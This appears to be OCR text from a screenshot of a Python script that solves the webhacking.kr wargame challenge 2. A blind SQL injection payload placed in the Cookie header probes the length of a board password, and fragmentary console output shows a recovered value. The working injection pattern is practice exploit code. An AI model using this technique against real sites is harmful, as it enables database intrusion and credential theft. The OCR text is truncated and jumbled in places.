 webhackingkr2_up.py
1 #Code Written by hackyu
2 import requests
3
4 FreeB0aRd_pw_length = 0
5 board_pw = ""
6 admin_pw_length = 0
7 admin_pw = ""
8
9 url = "http://webhacking.kr/challenge/web/web-02/index.php"
10
11 #Find Board PW Length
12 for i in range(1,20):
13     headers = {
14         "Cookie": "time=1534861794 and (select length(password) from FreeB0aRd) = %d; PHPSESSID=Your PHPSESSID" % i
15     }
16     try:
17         print "Try: %d" % i
18         res = requests.get(url, headers=headers)
19
20         if "<!--2070-01-01 09:00:01-->" in res.content:
21             print "Find!!!!!!!!!!!\n"
22             FreeB0aRd_pw_length = i
23             break
문제 출력 디버그 콘솔 터미널 1: Python Debug Console
Try: m
Try: 110
Try: n
Find!!!!!!!!!!!
0nly_admin
ADMIN PW
board_pw_
board_pw
admin_pw_
admin_pw
➜ wargame